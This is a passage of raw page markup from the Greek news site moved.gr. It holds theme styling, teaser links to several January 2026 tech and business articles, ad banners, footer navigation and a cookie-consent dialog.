shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_a78","tdc_css_class":"tdi_87_a78","tdc_css_class_style":"tdi_87_a78_rand_style"}';
block_tdi_87_a78.td_column_number = "1";
block_tdi_87_a78.block_type = "td_flex_block_1";
block_tdi_87_a78.post_count = "5";
block_tdi_87_a78.found_posts = "17459";
block_tdi_87_a78.header_color = "";
block_tdi_87_a78.ajax_pagination_infinite_stop = "";
block_tdi_87_a78.max_num_pages = "3492";
tdBlocksArray.push(block_tdi_87_a78);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_a78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-women-in-robotics-stin-ellada-simatodotei-mia-nea-epochi-gia-tis-gynaikes-sti-rompotiki/" rel="bookmark" title="Η Women in Robotics στην Ελλάδα σηματοδοτεί μια νέα εποχή για τις γυναίκες στη Ρομποτική">Η Women in Robotics στην Ελλάδα σηματοδοτεί μια νέα εποχή για τις γυναίκες στη Ρομποτική</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:33:52+00:00" >20/01/2026, 17:33</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Women in Robotics, ο κορυφαίος παγκόσμιος οργανισμός που προωθεί τη συμμετοχή γυναικών στο χώρο της Ρομποτικής, πραγματοποιεί την επίσημη είσοδό της στην Ελλάδα.

Αυτή...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-women-in-robotics-stin-ellada-simatodotei-mia-nea-epochi-gia-tis-gynaikes-sti-rompotiki/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-omilos-aktor-paredose-tmima-tou-neou-kathetou-aksona-70-tis-egnatias-odou/" rel="bookmark" title="Ο Όμιλος AKTOR παρέδωσε τμήμα του νέου κάθετου άξονα 70 της Εγνατίας Οδού">Ο Όμιλος AKTOR παρέδωσε τμήμα του νέου κάθετου άξονα 70 της Εγνατίας Οδού</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:14:22+00:00" >20/01/2026, 17:14</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο Όμιλος AKTOR παρέδωσε σήμερα στο Ελληνικό Κράτος, παρουσία του υπουργού Υποδομών και Μεταφορών, κ. Χρίστου Δήμα, το τμήμα του νέου Κάθετου Άξονα 70...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-omilos-aktor-paredose-tmima-tou-neou-kathetou-aksona-70-tis-egnatias-odou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/netflix-mono-metrita-gia-tin-eksagora-tis-warner-bros-kleinei-ton-dromo-stin-paramount/" rel="bookmark" title="Netflix: Μόνο μετρητά για την εξαγορά της Warner Bros &#8211; Κλείνει τον δρόμο στην Paramount">Netflix: Μόνο μετρητά για την εξαγορά της Warner Bros &#8211; Κλείνει τον δρόμο στην Paramount</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:36:03+00:00" >20/01/2026, 16:36</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Στο πλαίσιο της συνεχιζόμενης διαμάχης για το μέλλον της Warner Bros. Discovery (WBD), η Netflix δηλώνει πλέον έτοιμη να καταβάλει ολόκληρο το τίμημα σε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/netflix-mono-metrita-gia-tin-eksagora-tis-warner-bros-kleinei-ton-dromo-stin-paramount/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/" rel="bookmark" title="Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025">Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:29:34+00:00" >20/01/2026, 14:29</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Vodafone ολοκλήρωσε το 2025 έναν ακόμη κύκλο δυναμικών επενδύσεων και τεχνολογικών εξελίξεων, ενισχύοντας ουσιαστικά το δίκτυο κινητής και σταθερής τηλεφωνίας σε ολόκληρη τη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/nova-pandaisia-me-stoiximan-super-league-arsenal-mantsester-giounaitent-kai-diorganoseis-uefa-sta-kanalia-novasports/" rel="bookmark" title="Nova: Πανδαισία με Stoiximan Super League, Άρσεναλ -Μάντσεστερ Γιουνάιτεντ και διοργανώσεις UEFA στα κανάλια Novasports">Nova: Πανδαισία με Stoiximan Super League, Άρσεναλ -Μάντσεστερ Γιουνάιτεντ και διοργανώσεις UEFA στα κανάλια Novasports</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:08:38+00:00" >20/01/2026, 14:08</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ποδοσφαιρική πανδαισία περιμένει τους συνδρομητές της Nova από τα γήπεδα της Ελλάδας και της Ευρώπης, μέσα από το ασυναγώνιστο μπουκέτο αθλητικού περιεχομένου που περιλαμβάνει...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/nova-pandaisia-me-stoiximan-super-league-arsenal-mantsester-giounaitent-kai-diorganoseis-uefa-sta-kanalia-novasports/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_768 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_768" >
<style>

/* inline tdc_css att */

.tdi_88_768{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_fdf tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_fdf" >
<style>

/* inline tdc_css att */

.tdi_89_fdf{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Νατάσα Φραγκούλη"></span><meta itemprop="datePublished" content="2023-05-15T09:00:58+03:00"><meta itemprop="dateModified" content="2023-05-12T09:33:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Και τα tablets θύμα της οικονομικής συγκυρίας"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2020/08/tablets1.jpg"><meta itemprop="width" content="666"><meta itemprop="height" content="374"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_b68" class="tdc-zone"><div class="tdc_zone tdi_91_781  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_781{
                    min-height: 0;
                }
</style><div id="tdi_92_7d6" class="tdc-row stretch_row"><div class="vc_row tdi_93_d17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_d17{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_d17.tdc-row-content-vert-center,
                    .tdi_93_d17.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_d17.tdc-row-content-vert-bottom,
                    .tdi_93_d17.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_d17.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_d17.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_d17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_d17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_d17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_d17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_d17{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_d17 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_d17{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_d17{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_d17{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_7d6_rand_style td-element-style" ><style>
.tdi_92_7d6_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_6fc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_6fc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_816 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_816" >
<style>

/* inline tdc_css att */

.tdi_96_816{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_816{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_816{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_816 .tdb-logo-a,
                .tdi_96_816 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_816 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_816 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_816 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_816 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_816 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_816 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_816 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_816 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_816 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_816 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_387 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_387"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_387 .td_block_inner{
                    text-align: center;
                }.tdi_97_387 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_387 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_387 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_387 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_387 .tdb-menu > li > a,
                .tdi_97_387 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_387 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_387 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_387 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_387 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_387 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_387 .tdb-menu > li > a,
                .tdi_97_387 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_387 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_387 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_387 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_387 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_387 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_387 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_387 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_387 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_387 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_387 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_387 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_387 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_387 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_387 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_387 .tdb-menu > li > a,
                .tdi_97_387 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_387 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_387 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_387 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_387 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_387 .tdb-menu > li > a,
                .tdi_97_387 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_387 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_387 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_387 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_387 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_387 .tdb-menu > li.current-menu-item > a,
				.tdi_97_387 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_387 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_387 .tdb-menu > li:hover > a,
				.tdi_97_387 .tdb-menu > li.tdb-hover > a,
				.tdi_97_387 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_387 .tdb-menu > li > a:after,
				.tdi_97_387 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_387 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_387 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_387 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_387 .tdb-menu > li:hover > a:after,
				.tdi_97_387 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_387 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_387 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_f76 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_f76" >
<style>

/* inline tdc_css att */

.tdi_100_f76{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_f76 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696fd778306ae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
